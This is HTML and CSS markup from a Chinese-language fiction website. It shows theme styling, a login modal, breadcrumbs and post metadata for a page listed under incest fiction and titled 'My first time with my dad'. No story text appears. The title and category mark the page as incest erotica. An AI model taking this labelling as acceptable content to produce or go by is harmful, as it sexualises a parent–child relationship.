294.287 81.193 81.285 187.945 122.020 294.369 121.979 93.716 0.041 187.597-31.642 264.11-94.659l134.554 134.564 57.457-57.467zM265.431 748.348c-65.546-65.495-98.13-150.999-98.171-236.882 0.041-85.832 32.625-171.346 98.171-236.913 65.567-65.536 151.081-98.099 236.933-98.14 85.821 0.041 171.336 32.604 236.902 98.14 65.495 65.516 98.12 151.122 98.12 236.913 0 85.924-32.625 171.387-98.12 236.882-65.556 65.495-151.009 98.099-236.902 98.099-85.852 0-171.366-32.604-236.933-98.099zM505.385 272.864c-61.901 0.020-123.566 23.501-170.824 70.799-47.288 47.258-70.769 108.923-70.799 170.834-0.041 26.624 4.383 53.105 13.046 78.428-0.031-0.522-0.092-1.024-0.031-1.556 13.199-91.341 48.241-159.775 96.963-208.497v-0.020h0.031c48.712-48.722 117.135-83.763 208.486-96.963 0.522-0.061 1.024 0 1.536 0.041-25.313-8.684-51.794-13.087-78.408-13.066z"></path></svg></span></a></div></div> <!-- ./block --></div></div></div></div><div id="tdi_87" class="tdc-row"><div class="vc_row tdi_88  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_88,
                .tdi_88 .tdc-columns{
                    min-height: 0;
                }.tdi_88,
				.tdi_88 .tdc-columns{
				    display: block;
				}.tdi_88 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_90  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_90{
                    vertical-align: baseline;
                }.tdi_90 > .wpb_wrapper,
				.tdi_90 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_90 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_90 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_90 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_92  td_separator_solid td_separator_center"><span style="border-color:#dd3333;border-width:3px;width:100%;"></span>
<style scoped>

/* inline tdc_css att */

.tdi_92{
margin-right:-48px !important;
margin-bottom:0px !important;
margin-left:-48px !important;
width:auto !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_92{
margin-right:-24px !important;
margin-left:-24px !important;
}
}

</style></div></div></div></div></div></div></div>                </div>
            </div>
                <div id="tdb-autoload-article" data-autoload="on" data-autoload-org-post-id="6220" data-autoload-type="next" data-autoload-count="5" >
    <style>
        .tdb-autoload-wrap {
            position: relative;
        }
        .tdb-autoload-wrap .tdb-loader-autoload {
            top: auto !important;
            bottom: 50px !important;
        }
        .tdb-autoload-debug {
            display: none;
            width: 1068px;
            margin-right: auto;
            margin-left: auto;
        }
        @media (min-width: 1019px) and (max-width: 1018px) {
            .tdb-autoload-debug {
                width: 740px;
            }
        }
        @media (max-width: 767px) {
            .tdb-autoload-debug {
                display: none;
                width: 100%;
                padding-left: 20px;
                padding-right: 20px;
            }
        }
    </style>

        <div data-rocket-location-hash="d4386f9b831fdf63e2ffc8808fb0cabf" class="td-main-content-wrap td-container-wrap">
            <div class="tdc-content-wrap tdb-autoload-wrap">
                <article
                        id="template-id-7707"
                    class="post-7707 tdb_templates type-tdb_templates status-publish has-post-thumbnail post"                    itemscope itemtype="https://schema.org/Article"                     data-post-url="https://fsnovel.com/%e6%88%91%e5%92%8c%e7%88%b8%e7%88%b8%e7%9a%84%e7%ac%ac%e4%b8%80%e6%ac%a1/"                     data-post-edit-url=""                     data-post-title="我和爸爸的第一次"                >
                    <!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">簽到</div>
                            <div class="td-login-panel-descr">歡迎！登錄到您的帳戶</div>
                            <div class="td_display_err"></div>
                            <form action="#" method="post">
                            <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">您的用戶名</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">您的密碼</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="登錄">
                            </form>
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">找回密碼</div>
                            <div class="td-login-panel-descr">找回密碼</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">您的電子郵件</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="發送我的密碼">
                            <div class="td-login-info-text">密碼將通過電子郵件發送給您。</div>
                        </div>
                        
                        
                    </div>
                </div>
                <div id="tdi_93" class="tdc-zone"><div class="tdc_zone tdi_94  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.tdi_94{
                    min-height: 0;
                }
</style><div id="tdi_95" class="tdc-row"><div class="vc_row tdi_96  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_96,
                .tdi_96 .tdc-columns{
                    min-height: 0;
                }.tdi_96,
				.tdi_96 .tdc-columns{
				    display: block;
				}.tdi_96 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_96{
padding-top:25px !important;
}

.tdi_96 .td_block_wrap{ text-align:left }

</style><div class="vc_column tdi_98  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_98{
                    vertical-align: baseline;
                }.tdi_98 > .wpb_wrapper,
				.tdi_98 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_98 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_98 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_98 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_breadcrumbs tdi_99 td-pb-border-top td_block_template_1 tdb-breadcrumbs "  data-td-block-uid="tdi_99" >
<style>

/* inline tdc_css att */

.tdi_99{
margin-bottom:30px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_99{
margin-bottom:20px !important;
}
}

</style>
<style>
/* custom css */
.tdb-breadcrumbs{
                  margin-bottom: 11px;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                  font-size: 12px;
                  color: #747474;
                  line-height: 18px;
                }.tdb-breadcrumbs a{
                  color: #747474;
                }.tdb-breadcrumbs a:hover{
                  color: #000;
                }.tdb-breadcrumbs .tdb-bread-sep{
                  line-height: 1;
                  vertical-align: middle;
                }.tdb-breadcrumbs .tdb-bread-sep-svg svg{
                  height: auto;
                }.tdb-breadcrumbs .tdb-bread-sep-svg svg,
                .tdb-breadcrumbs .tdb-bread-sep-svg svg *{
                  fill: #c3c3c3;
                }.single-tdb_templates.author-template .tdb_breadcrumbs{
                  margin-bottom: 2px;
                }.tdb_category_breadcrumbs{
                  margin: 21px 0 9px;
                }.search-results .tdb_breadcrumbs{
                  margin-bottom: 2px;
                }.tdi_99 .tdb-bread-sep{
                    font-size: 8px;
                
                    margin: 0 5px;
                }.td-theme-wrap .tdi_99{
					text-align: left;
				}
</style><div class="tdb-block-inner td-fix-index"><span><a title="" class="tdb-entry-crumb" href="https://fsnovel.com/">主頁</a></span><i class="tdb-bread-sep td-icon-right"></i><span><a title="查看所有帖子 亂倫小說" class="tdb-entry-crumb" href="https://fsnovel.com/category/%e4%ba%82%e5%80%ab%e5%b0%8f%e8%aa%aa/">亂倫小說</a></span></div></div><script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://fsnovel.com/",
                                "name": "主頁"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://fsnovel.com/category/%e4%ba%82%e5%80%ab%e5%b0%8f%e8%aa%aa/",
                                "name": "亂倫小說"
                            }
                        }    ]
                        }
                       </script></div></div></div></div><div id="tdi_100" class="tdc-row"><div class="vc_row tdi_101 td-ss-row wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_101,
                .tdi_101 .tdc-columns{
                    min-height: 0;
                }.tdi_101,
				.tdi_101 .tdc-columns{
				    display: block;
				}.tdi_101 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_103  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>

/* custom css */
.tdi_103{
                    vertical-align: baseline;
                }.tdi_103 > .wpb_wrapper,
				.tdi_103 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_103 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_103 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_103 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_single_categories tdi_104 td-pb-border-top td_block_template_1 "   data-td-block-uid="tdi_104" >
<style>

/* inline tdc_css att */

.tdi_104{
margin-bottom:0px !important;
}

</style>
<style>
/* custom css */
.tdb_single_categories{
                  margin: 0 0 10px 0;
                  line-height: 1;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                }.tdb_single_categories a{
                  pointer-events: auto;
                  font-size: 10px;
                  display: inline-block;
                  margin: 0 5px 5px 0;
                  line-height: 1;
                  color: #fff;
                  padding: 3px 6px 4px 6px;
                  white-space: nowrap;
                  position: relative;
                  vertical-align: middle;
                }.tdb_single_categories a:hover .tdb-cat-bg{
                  opacity: 0.9;
                }.tdb_single_categories a:hover .tdb-cat-bg:before{
                  opacity: 1;
                }.tdb-category i:last-of-type{
                  display: none;
                }.tdb-cat-text{
                  display: inline-block;
                  vertical-align: middle;
                  margin-right: 10px;
                }.tdb-cat-sep{
                  font-size: 14px;
                  vertical-align: middle;
                  position: relative;
                }.tdb-cat-sep-svg{
                  line-height: 0;
                }.tdb-cat-sep-svg svg{
                  width: 14px;
                  height: auto;
                }.tdb-cat-bg{
                  position: absolute;
                  background-color: #222;
                  border: 1px solid #222;
                  width: 100%;
                  height: 100%;
                  top: 0;
                  left: 0;
                  z-index: -1;
                }.tdb-cat-bg:before{
                  content: '';
                  width: 100%;
                  height: 100%;
                  left: 0;
                  top: 0;
                  position: absolute;
                  z-index: -1;
                  opacity: 0;
                  -webkit-transition: opacity 0.3s ease;
                  transition: opacity 0.3s ease;
                }.tdb-cat-style2 .tdb-cat-bg{
                  background-color: rgba(34, 34, 34, 0.85);
                }.tdi_104 .tdb-entry-category{
					padding: 0px;
				
					color: #000000 !important;
				
					font-family:Rubik !important;font-size:15px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;
				}.tdi_104 .tdb-cat-bg{
					border-width: 0px;
				
					background-color: rgba(255,255,255,0) !important;
				}.tdi_104 .tdb-cat-bg:before{
					background-color: rgba(255,255,255,0);
				}.tdi_104 .tdb-entry-category:hover{
					color: #dd3333 !important;
				}.tdi_104 .tdb-cat-sep{
					font-size: 14px;
				}.tdi_104 .tdb-cat-text{
					margin-right: 10px;
				}.td-theme-wrap .tdi_104{
					text-align: left;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_104 .tdb-entry-category{
					font-family:Rubik !important;font-size:13px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_104 .tdb-entry-category{
					font-family:Rubik !important;font-size:13px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;
				}
}
</style><div class="tdb-category td-fix-index"><a class="tdb-entry-category" href="https://fsnovel.com/category/%e4%ba%82%e5%80%ab%e5%b0%8f%e8%aa%aa/" ><span class="tdb-cat-bg"></span>亂倫小說</a></div></div><div class="td_block_wrap tdb_title tdi_105 tdb-single-title td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_105" >
<style>

/* inline tdc_css att */

.tdi_105{
margin-top:10px !important;
margin-bottom:16px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_105{
margin-top:5px !important;
margin-bottom:10px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_105{
margin-top:5px !important;
margin-bottom:10px !important;
}
}

</style>
<style>
/* custom css */
.tdb_title{
                  margin-bottom: 19px;
                }.tdb_title.tdb-content-horiz-center{
                  text-align: center;
                }.tdb_title.tdb-content-horiz-center .tdb-title-line{
                  margin: 0 auto;
                }.tdb_title.tdb-content-horiz-right{
                  text-align: right;
                }.tdb_title.tdb-content-horiz-right .tdb-title-line{
                  margin-left: auto;
                  margin-right: 0;
                }.tdb-title-text{
                  display: inline-block;
                  position: relative;
                  margin: 0;
                  word-wrap: break-word;
                  font-size: 30px;
                  line-height: 38px;
                  font-weight: 700;
                }.tdb-first-letter{
                  position: absolute;
                  -webkit-user-select: none;
                  user-select: none;
                  pointer-events: none;
                  text-transform: uppercase;
                  color: rgba(0, 0, 0, 0.08);
                  font-size: 6em;
                  font-weight: 300;
                  top: 50%;
                  -webkit-transform: translateY(-50%);
                  transform: translateY(-50%);
                  left: -0.36em;
                  z-index: -1;
                  -webkit-text-fill-color: initial;
                }.tdb-title-line{
                  display: none;
                  position: relative;
                }.tdb-title-line:after{
                  content: '';
                  width: 100%;
                  position: absolute;
                  background-color: #4db2ec;
                  top: 0;
                  left: 0;
                  margin: auto;
                }.tdb-single-title .tdb-title-text{
                  font-size: 41px;
                  line-height: 50px;
                  font-weight: 400;
                }.tdi_105 .tdb-title-text{
					color: #000000;
				
					font-family:Rubik !important;font-size:36px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_105 .tdb-title-line:after{
					height: 2px;
				
					bottom: 40%;
				}.tdi_105 .tdb-title-line{
					height: 50px;
				}.td-theme-wrap .tdi_105{
					text-align: left;
				}.tdi_105 .tdb-first-letter{
					left: -0.36em;
					right: auto;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_105 .tdb-title-text{
					font-family:Rubik !important;font-size:30px !important;line-height:1.2 !important;font-weight:500 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_105 .tdb-title-text{
					font-family:Rubik !important;font-size:24px !important;line-height:1.2 !important;font-weight:500 !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text">我和爸爸的第一次</h1><div></div><div class="tdb-title-line"></div></div></div><div class="td_block_wrap tdb_single_author tdi_106 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_106" >
<style>

/* inline tdc_css att */

.tdi_106{
padding-right:10px !important;
}

</style>
<style>
/* custom css */
.tdb-post-meta{
                  margin-bottom: 16px;
                  color: #444;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                  font-size: 11px;
                  font-weight: 400;
                  clear: none;
                  vertical-align: middle;
                  line-height: 1;
                }.tdb-post-meta span,
                .tdb-post-meta i,
                .tdb-post-meta time{
                  vertical-align: middle;
                }.tdb_single_author{
                  line-height: 30px;
                }.tdb_single_author a{
                  vertical-align: middle;
                }.tdb_single_author .tdb-block-inner{
                  display: flex;
                  align-items: center;
                }.tdb_single_author .tdb-author-name-wrap{
                  display: flex;
                }.tdb_single_author .tdb-author-name{
                  font-weight: 700;
                  margin-right: 3px;
                }.tdb_single_author .tdb-author-by{
                  margin-right: 3px;
                }.tdb_single_author .tdb-author-photo img{
                  display: block;
                }.tdi_106{
                    display: inline-block;
                }.tdi_106 .tdb-author-name-wrap{
                    align-items: baseline;
                }.tdi_106 .avatar{
                    width: 26px;
                    height: 26px;
                
                    margin-right: 6px;
                
                    border-radius: 50%;
                }.tdi_106 .tdb-author-name{
					color: #000;
				
					font-family:Rubik !important;font-size:13px !important;line-height:1 !important;font-weight:500 !important;text-transform:capitalize !important;
				}.tdi_106 .tdb-author-name:hover{
					color: #008d7f;
				}.tdi_106 .tdb-author-by{
					font-family:Rubik !important;font-size:13px !important;line-height:1 !important;font-weight:400 !important;text-transform:capitalize !important;
				}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-author-name-wrap"><span class="tdb-author-by">By</span> <a class="tdb-author-name" href="https://fsnovel.com/author/ydcphilip/">風雪文學</a></div></div></div><div class="td_block_wrap tdb_single_date tdi_107 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_107" >
<style>
/* custom css */
.tdb_single_date{
                  line-height: 30px;
                }.tdb_single_date a{
                  vertical-align: middle;
                }.tdb_single_date .tdb-date-icon-svg{
                  position: relative;
                  line-height: 0;
                }.tdb_single_date svg{
                  height: auto;
                }.tdb_single_date svg,
                 .tdb_single_date svg *{
                  fill: #444;
                }.tdi_107{
                    display: inline-block;
                
					font-family:Rubik !important;font-size:13px !important;line-height:1 !important;font-weight:400 !important;text-transform:capitalize !important;
				}.tdi_107 svg{
                    width: 14px;
                }.tdi_107 .tdb-date-icon{
                    margin-right: 5px;
                }
</style><div class="tdb-block-inner td-fix-index"><time class="entry-date updated td-module-date" datetime="2021-04-29T02:29:51+08:00">2021 年 4 月 28 日</time></div></div> <!-- ./block --><div class="td_block_wrap tdb_single_comments_count tdi_108 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_108" >
<style>
/* custom css */
.tdb_single_comments_count{
                  line-height: 30px;
                }.tdb_single_comments_count .tdb-comm-icon-svg{
                  position: relative;
                  line-height: 0;
                }.tdb_single_comments_count svg{
                  height: auto;
                }.tdb_single_comments_count svg,
                 .tdb_single_comments_count svg *{
                  fill: #444;
                }.tdi_108{
                    float: right;
                
                    display: inline-block;
                
					font-family:Rubik !important;font-size:12px !important;line-height:2 !important;
				}.tdi_108 i{
                    font-size: 10px;
                }.tdi_108 .tdb-comm-icon{
                    margin-right: 5px;
                }.tdi_108 a{
					color: #444;
				}.tdi_108 a svg,
				.tdi_108 a svg *{
					fill: #444;
				}.tdi_108 a:hover{
					color: #008d7f;
				}.tdi_108 a:hover svg,
				.tdi_108 a:hover svg *{
					fill: #008d7f;
				
					fill: #008d7f;
				}.tdi_108 a:hover i{
					color: #008d7f;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_108{
					font-family:Rubik !important;font-size:11px !important;line-height:2 !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><a href="https://fsnovel.com/%e6%88%91%e5%92%8c%e7%88%b8%e7%88%b8%e7%9a%84%e7%ac%ac%e4%b8%80%e6%ac%a1/#respond"><i class="tdb-comm-icon td-icon-comments"></i><span class="tdb-add-text"></span><span>0</span></a></div></div><div class="td_block_wrap tdb_single_post_views tdi_109 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_109" >
<style>

/* inline tdc_css att */

.tdi_109{
margin-right:15px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_109{
margin-right:10px !important;
}
}

</style>
<style>
/* custom css */
.tdb_single_post_views{
                  line-height: 30px;
                }.tdb_single_post_views a{
                  vertical-align: middle;
                }.tdb_single_post_views .tdb-views-icon-svg{
                  position: relative;
                  line-height: 0;
                }.tdb_single_post_views svg{
                  height: auto;
                }.tdb_single_post_views svg,
                 .tdb_single_post_views svg *{
                  fill: #444;
                }.tdi_109{
                    float: right;
                
					font-family:Rubik !important;font-size:12px !important;line-height:2 !important;
				}.tdi_109 i{
                    font-size: 14px;
                }.tdi_109 .tdb-views-icon{
                    margin-right: 5px;
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_109{
					font-family:Rubik !important;font-size:11px !important;line-height:2 !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><i class="tdb-views-icon td-icon-views"></i><span class="tdb-add-text"></span><span class="td-nr-views-6220">905</span></div></div><div class="td_block_wrap tdb_single_post_share tdi_110 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_110" >
<style>

/* inline tdc_css att */

.tdi_110{
margin-top:20px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_110{
margin-top:10px !important;
margin-bottom:15px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_110{
margin-top:15px !important;
margin-bottom:20px !important;
}
}

</style>
<style>
/* custom css */
.tdb_single_post_share{
                  margin-bottom: 23px;
                }.tdb-share-classic{
                  position: relative;
                  height: 20px;
                  margin-bottom: 15px;
                }
</style><div id="tdi_110" class="td-post-sharing tdb-block td-ps-bg td-ps-padding td-post-sharing-style7 ">
		<style>
            .td-post-sharing-classic {
                position: relative;
                height: 20px;
            }
            .td-post-sharing {
                margin-left: -3px;
                margin-right: -3px;
                font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                z-index: 2;
                white-space: nowrap;
                opacity: 0;
            }
            .td-post-sharing.td-social-show-all {
                white-space: normal;
            }
            .td-js-loaded .td-post-sharing {
                -webkit-transition: opacity 0.3s;
                transition: opacity 0.3s;
                opacity: 1;
            }
            .td-post-sharing-classic + .td-post-sharing {
                margin-top: 15px;
                /* responsive portrait phone */
            }
            @media (max-width: 767px) {
                .td-post-sharing-classic + .td-post-sharing {
                    margin-top: 8px;
                }
            }
            .td-post-sharing-top {
                margin-bottom: 30px;
            }
            @media (max-width: 767px) {
                .td-post-sharing-top {
                    margin-bottom: 20px;
                }
            }
            .td-post-sharing-bottom {
                border-style: solid;
                border-color: #ededed;
                border-width: 1px 0;
                padding: 21px 0;
                margin-bottom: 42px;
            }
            .td-post-sharing-bottom .td-post-sharing {
                margin-bottom: -7px;
            }
            .td-post-sharing-visible,
            .td-social-sharing-hidden {
                display: inline-block;
            }
            .td-social-sharing-hidden ul {
                display: none;
            }
            .td-social-show-all .td-pulldown-filter-list {
                display: inline-block;
            }
            .td-social-network,
            .td-social-handler {
                position: relative;
                display: inline-block;
                margin: 0 3px 7px;
                height: 40px;
                min-width: 40px;
                font-size: 11px;
                text-align: center;
                vertical-align: middle;
            }
            .td-ps-notext .td-social-network .td-social-but-icon,
            .td-ps-notext .td-social-handler .td-social-but-icon {
                border-top-right-radius: 2px;
                border-bottom-right-radius: 2px;
            }
            .td-social-network {
                color: #000;
                overflow: hidden;
            }
            .td-social-network .td-social-but-icon {
                border-top-left-radius: 2px;
                border-bottom-left-radius: 2px;
            }
            .td-social-network .td-social-but-text {
                border-top-right-radius: 2px;
                border-bottom-right-radius: 2px;
            }
            .td-social-network:hover {
                opacity: 0.8 !important;
            }
            .td-social-handler {
                color: #444;
                border: 1px solid #e9e9e9;
                border-radius: 2px;
            }
            .td-social-handler .td-social-but-text {
                font-weight: 700;
            }
            .td-social-handler .td-social-but-text:before {
                background-color: #000;
                opacity: 0.08;
            }
            .td-social-share-text {
                margin-right: 18px;
            }
            .td-social-share-text:before,
            .td-social-share-text:after {
                content: '';
                position: absolute;
                top: 50%;
                -webkit-transform: translateY(-50%);
                transform: translateY(-50%);
                left: 100%;
                width: 0;
                height: 0;
                border-style: solid;
            }
            .td-social-share-text:before {
                border-width: 9px 0 9px 11px;
                border-color: transparent transparent transparent #e9e9e9;
            }
            .td-social-share-text:after {
                border-width: 8px 0 8px 10px;
                border-color: transparent transparent transparent #fff;
            }
            .td-social-but-text,
            .td-social-but-icon {
                display: inline-block;
                position: relative;
            }
            .td-social-but-icon {
                padding-left: 13px;
                padding-right: 13px;
                line-height: 40px;
                z-index: 1;
            }
            .td-social-but-icon i {
                position: relative;
                top: -1px;
                vertical-align: middle;
            }
            .td-social-but-text {
                margin-left: -6px;
                padding-left: 12px;
                padding-right: 17px;
                line-height: 40px;
            }
            .td-social-but-text:before {
                content: '';
                position: absolute;
                top: 12px;
                left: 0;
                width: 1px;
                height: 16px;
                background-color: #fff;
                opacity: 0.2;
                z-index: 1;
            }
            .td-social-handler i,
            .td-social-facebook i,
            .td-social-reddit i,
            .td-social-linkedin i,
            .td-social-tumblr i,
            .td-social-stumbleupon i,
            .td-social-vk i,
            .td-social-viber i {
                font-size: 14px;
            }
            .td-social-telegram i {
                font-size: 16px;
            }
            .td-social-mail i,
            .td-social-line i,
            .td-social-print i {
                font-size: 15px;
            }
            .td-social-handler .td-icon-share {
                top: -1px;
                left: -1px;
            }
            .td-social-twitter .td-icon-twitter {
                font-size: 12px;
            }
            .td-social-pinterest .td-icon-pinterest {
                font-size: 13px;
            }
            .td-social-whatsapp .td-icon-whatsapp {
                font-size: 18px;
            }
            .td-social-reddit .td-social-but-icon {
                padding-right: 12px;
            }
            .td-social-reddit .td-icon-reddit {
                left: -1px;
            }
            .td-social-telegram .td-social-but-icon {
                padding-right: 12px;
            }
            .td-social-telegram .td-icon-telegram {
                left: -1px;
            }
            .td-social-stumbleupon .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-stumbleupon .td-icon-stumbleupon {
                left: -2px;
            }
            .td-social-digg .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-digg .td-icon-digg {
                left: -2px;
                font-size: 17px;
            }
            .td-social-vk .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-vk .td-icon-vk {
                left: -2px;
            }
            .td-social-naver .td-icon-naver {
                left: -1px;
                font-size: 16px;
            }
            .td-social-expand-tabs i {
                top: -2px;
                left: -1px;
                font-size: 16px;
            }
            @media (min-width: 767px) {
                .td-social-line,
                .td-social-viber {
                    display: none;
                }
            }
            .td-ps-bg .td-social-network {
                color: #fff;
            }
            .td-ps-bg .td-social-facebook .td-social-but-icon,
            .td-ps-bg .td-social-facebook .td-social-but-text {
                background-color: #516eab;
            }
            .td-ps-bg .td-social-twitter .td-social-but-icon,
            .td-ps-bg .td-social-twitter .td-social-but-text {
                background-color: #29c5f6;
            }
            .td-ps-bg .td-social-pinterest .td-social-but-icon,
            .td-ps-bg .td-social-pinterest .td-social-but-text {
                background-color: #ca212a;
            }
            .td-ps-bg .td-social-whatsapp .td-social-but-icon,
            .td-ps-bg .td-social-whatsapp .td-social-but-text {
                background-color: #7bbf6a;
            }
            .td-ps-bg .td-social-reddit .td-social-but-icon,
            .td-ps-bg .td-social-reddit .td-social-but-text {
                background-color: #f54200;
            }
            .td-ps-bg .td-social-mail .td-social-but-icon,
            .td-ps-bg .td-social-digg .td-social-but-icon,
            .td-ps-bg .td-social-mail .td-social-but-text,
            .td-ps-bg .td-social-digg .td-social-but-text {
                background-color: #000;
            }
            .td-ps-bg .td-social-print .td-social-but-icon,
            .td-ps-bg .td-social-print .td-social-but-text {
                background-color: #333;
            }
            .td-ps-bg .td-social-linkedin .td-social-but-icon,
            .td-ps-bg .td-social-linkedin .td-social-but-text {
                background-color: #0266a0;
            }
            .td-ps-bg .td-social-tumblr .td-social-but-icon,
            .td-ps-bg .td-social-tumblr .td-social-but-text {
                background-color: #3e5a70;
            }
            .td-ps-bg .td-social-telegram .td-social-but-icon,
            .td-ps-bg .td-social-telegram .td-social-but-text {
                background-color: #179cde;
            }
            .td-ps-bg .td-social-stumbleupon .td-social-but-icon,
            .td-ps-bg .td-social-stumbleupon .td-social-but-text {
                background-color: #ee4813;
            }
            .td-ps-bg .td-social-vk .td-social-but-icon,
            .td-ps-bg .td-social-vk .td-social-but-text {
                background-color: #4c75a3;
            }
            .td-ps-bg .td-social-line .td-social-but-icon,
            .td-ps-bg .td-social-line .td-social-but-text {
                background-color: #00b900;
            }
            .td-ps-bg .td-social-viber .td-social-but-icon,
            .td-ps-bg .td-social-viber .td-social-but-text {
                background-color: #5d54a4;
            }
            .td-ps-bg .td-social-naver .td-social-but-icon,
            .td-ps-bg .td-social-naver .td-social-but-text {
                background-color: #3ec729;
            }
            .td-ps-dark-bg .td-social-network {
                color: #fff;
            }
            .td-ps-dark-bg .td-social-network .td-social-but-icon,
            .td-ps-dark-bg .td-social-network .td-social-but-text {
                background-color: #000;
            }
            .td-ps-border .td-social-network .td-social-but-icon,
            .td-ps-border .td-social-network .td-social-but-text {
                line-height: 38px;
                border-width: 1px;
                border-style: solid;
            }
            .td-ps-border .td-social-network .td-social-but-text {
                border-left-width: 0;
            }
            .td-ps-border .td-social-network .td-social-but-text:before {
                background-color: #000;
                opacity: 0.08;
            }
            .td-ps-border.td-ps-padding .td-social-network .td-social-but-icon {
                border-right-width: 0;
            }
            .td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon {
                border-right-width: 1px;
            }
            .td-ps-border-grey .td-social-but-icon,
            .td-ps-border-grey .td-social-but-text {
                border-color: #e9e9e9;
            }
            .td-ps-border-colored .td-social-facebook .td-social-but-icon,
            .td-ps-border-colored .td-social-facebook .td-social-but-text {
                border-color: #516eab;
            }
            .td-ps-border-colored .td-social-twitter .td-social-but-icon,
            .td-ps-border-colored .td-social-twitter .td-social-but-text {
                border-color: #29c5f6;
            }
            .td-ps-border-colored .td-social-pinterest .td-social-but-icon,
            .td-ps-border-colored .td-social-pinterest .td-social-but-text {
                border-color: #ca212a;
            }
            .td-ps-border-colored .td-social-whatsapp .td-social-but-icon,
            .td-ps-border-colored .td-social-whatsapp .td-social-but-text {
                border-color: #7bbf6a;
            }
            .td-ps-border-colored .td-social-reddit .td-social-but-icon,
            .td-ps-border-colored .td-social-reddit .td-social-but-text {
                border-color: #f54200;
            }
            .td-ps-border-colored .td-social-mail .td-social-but-icon,
            .td-ps-border-colored .td-social-digg .td-social-but-icon,
            .td-ps-border-colored .td-social-mail .td-social-but-text,
            .td-ps-border-colored .td-social-digg .td-social-but-text {
                border-color: #000;
            }
